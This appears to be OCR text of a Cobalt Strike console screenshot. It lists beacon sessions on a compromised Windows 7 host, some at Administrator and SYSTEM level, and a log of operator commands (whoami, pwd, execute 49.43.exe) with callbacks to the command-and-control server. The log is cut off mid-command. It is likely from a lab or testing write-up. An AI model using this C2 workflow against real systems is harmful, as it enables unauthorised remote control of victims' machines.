 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 32s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64 30s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 90ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 309ms
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 139ms
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
[+] received output
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
[WIN7-PC] WIN7/2760 (x64) last: 90ms
beacon> execute cmd "start "